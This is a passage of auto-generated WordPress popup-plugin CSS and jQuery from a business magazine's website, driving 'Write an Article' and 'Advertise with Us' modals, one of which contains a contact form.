                            .ays-pb-modal_2.ays_template_window footer.ays_template_footer{
                                
                            }

                            .ays-pb-modal_2.ays_template_window div.ays_bg_image_box{
                                
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('#writeanarticle').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 2,
                                        title: 'Write an Article',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_2').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_2').css('display','block');
                                $(document).find('.av_pop_modals_2').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_2);
                                timer_pb_2 = null;
                                $(document).find('.ays-pb-modal_2').removeClass($(document).find('#ays_pb_modal_animate_out_2').val());
                                $(document).find('.ays-pb-modal_2').addClass($(document).find('#ays_pb_modal_animate_in_2').val());
                                $(document).find('.ays-pb-modal_2').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_2').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_2').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_2').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_2').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                        var audio = $('#ays_pb_sound_2').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                            $('#ays_pb_close_sound_2').get(0).play();
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_2 = $(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds');
                                var time_pb_2 = parseInt(time_pb_str_2);
                                if(time_pb_2 !== undefined){ 
                                 if(time_pb_2 !== 0){
                                    var timer_pb_2 = setInterval(function(){
                                        let newTime_pb_2 = time_pb_2--;
                                        let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                                        $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                        $(document).find('.ays-pb-modal_2').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_2 <= 0){
                                            $(document).find('.ays-pb-modal-close_2').trigger('click');
                                            $(document).find('.ays-pb-modal_2').attr('class', 'ays_image_window ays-pb-modal_2  '+$(document).find('#ays_pb_modal_animate_out_2').val());
                                            
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_2);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_2').get(0).play();
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                            $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_2').attr('class', 'ays_image_window ays-pb-modal_2  '+ays_pb_effectOut_2);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_2);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_2);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_2').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_2');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_2);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_2').css('display','none');
                                     $(document).find('.ays-pb-modal_2').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_2').one('click', function(){  
                                        let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();                                      
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays_image_window ays-pb-modal_2  '+ays_pb_effectOut_2);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_2 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                $(document).find('.av_pop_modals_2').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_2').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_2');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_2').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_2').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["2"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_3' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_3'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_3'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_3'>
						<input id='ays-pb-modal-checkbox_3' class='ays-pb-modal-check' type='checkbox' />
                        
                           <div class='ays_image_window ays-pb-modal_3  fadeIn' data-ays-flag='true' style='width: 1200px; height: 599px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Dotted #ffffff; border-radius: 4px; background-image: url(http://americanceomag.com/wp-content/plugins/ays-popup-box/admin/images/elefante.jpg);
                                background-repeat: no-repeat;; background-size: cover; background-position: center center;; animation-fill-mode: forwards;' data-name='modern_minimal'>
                                 <header class='ays_image_head' style='height: 0% !important'>
                                    <div class='ays_image_header'>
                                        
                                        <div class='ays_popup_image_title'>
                                            
                                        </div>
                                        <div class='ays_image_btn-close '><label for='ays-pb-modal-checkbox_3' class='ays-pb-modal-close_3 ays-pb-close-button-delay' ><label class='close-image-btn ays_pb_pause_sound_3' style='color: #000000 ; font-family:Inherit;top: -26px; right: -1px;;transform:scale(1)'  data-toggle='tooltip' title='x'>x</label></label></div>
                                    </div>
                                </header>
                                <div class='ays_image_main ' style='max-height: 98% !important' >
                                    <div class='ays_image_content'>
                                                                   
                                        <div class='ays_content_box' style='padding: 20px;'>		<div data-elementor-type="wp-post" data-elementor-id="454" class="elementor elementor-454">
				<div class="elementor-element elementor-element-8063a5a e-flex e-con-boxed e-con e-parent" data-id="8063a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c66492b e-con-full e-flex e-con e-child" data-id="c66492b" data-element_type="container">
		<div class="elementor-element elementor-element-0ce0dc9 e-con-full e-flex e-con e-child" data-id="0ce0dc9" data-element_type="container">
				<div class="elementor-element elementor-element-7a9c636 elementor-widget elementor-widget-image" data-id="7a9c636" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1280" height="853" src="https://americanceomag.com/wp-content/uploads/2023/06/write-an-article.jpg" class="attachment-full size-full wp-image-377" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/write-an-article.jpg 1280w, https://americanceomag.com/wp-content/uploads/2023/06/write-an-article-300x200.jpg 300w, https://americanceomag.com/wp-content/uploads/2023/06/write-an-article-1024x682.jpg 1024w, https://americanceomag.com/wp-content/uploads/2023/06/write-an-article-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d2abfd4 e-con-full e-flex e-con e-child" data-id="d2abfd4" data-element_type="container">
				<div class="elementor-element elementor-element-6d43458 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="6d43458" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Advertise with Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f5a7729 elementor-widget elementor-widget-premium-contact-form" data-id="f5a7729" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f184-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/11/#wpcf7-f184-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="184" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f184-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="x3"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="x3"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='3'>
                                            <button id='ays_pb_dismiss_ad'>
                                                Dismiss ad
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer ays_pb_timer_3' style='bottom:-31px'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                                            jQuery(document).find('.ays-pb-modal_3').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_3' overlay='overlay_3'></div>
                        <input type='hidden' class='ays_pb_delay_3' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_3' value='0'/>
                        <input type='hidden' class='ays_pb_abt_3' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_3{
                            
                        }

                        .ays-pb-modal_3, .av_pop_modals_3 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_3 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_3 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_3 .ays_pb_description > *, 
                        .ays-pb-modal_3 .ays_pb_timer,
                        .ays-pb-modal_3 .ays_content_box p,
                        .ays-pb-modal_3 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_3 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_3 .close-image-btn:hover,
                        .ays-pb-modal_3 .close-lil-btn:hover,
                        .ays-pb-modal_3 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_3 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_3 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_3 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_3 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_3 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_3.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_3.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_3 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_3 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_lil_head, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_topBar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_tools, .ays-pb-modal_3 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_win98_head, .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_folder-info.ays_pb_timer_3, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                            
                        }
                        .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_3 .ays-pb-modal-close_3:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_3{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 599px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_3  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_3.ays_template_window p.ays_pb_timer.ays_pb_timer_3{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_3.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_3.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('#advertisewithus').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 3,
                                        title: 'Advertise with Us',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_3').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_3').css('display','block');
                                $(document).find('.av_pop_modals_3').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_3 span').html($(document).find('.ays_pb_timer_3 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_3);
                                timer_pb_3 = null;
                                $(document).find('.ays-pb-modal_3').removeClass($(document).find('#ays_pb_modal_animate_out_3').val());
                                $(document).find('.ays-pb-modal_3').addClass($(document).find('#ays_pb_modal_animate_in_3').val());
                                $(document).find('.ays-pb-modal_3').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_3').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_3').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_3').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_3').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_3').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_3').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_3').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_3').on('click',function(){
                                        var audio = $('#ays_pb_sound_3').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_3').on('click',function(){
                                            $('#ays_pb_close_sound_3').get(0).play();
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_3 = $(document).find('.ays_pb_timer_3 span').attr('data-ays-seconds');
                                var time_pb_3 = parseInt(time_pb_str_3);
                                if(time_pb_3 !== undefined){ 
                                 if(time_pb_3 !== 0){
                                    var timer_pb_3 = setInterval(function(){
                                        let newTime_pb_3 = time_pb_3--;
                                        let ays_pb_effectOut_3 = $(document).find('#ays_pb_modal_animate_out_3').val();
                                        $(document).find('.ays_pb_timer_3 span').text(newTime_pb_3);
                                        $(document).find('.ays-pb-modal_3').css({
